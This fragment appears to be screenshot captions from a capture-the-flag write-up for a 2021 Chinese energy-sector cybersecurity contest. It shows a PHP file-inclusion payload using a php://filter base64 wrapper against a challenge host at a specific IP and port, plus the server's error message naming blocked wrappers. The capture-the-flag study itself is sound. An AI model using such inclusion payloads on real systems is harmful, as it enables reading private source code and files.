 2021年中国能源网络安全大赛
106.14.120.231:24908/include.ph
在线BASE64编码解码 - 码工具
106.14.120.231:24908/include.php?file=php://filter/read=convert.base64-encode/resource=include
error! disable http/data/ftp/input/base/%00